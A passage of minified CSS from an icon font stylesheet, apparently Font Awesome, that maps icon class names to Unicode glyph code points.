ent:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"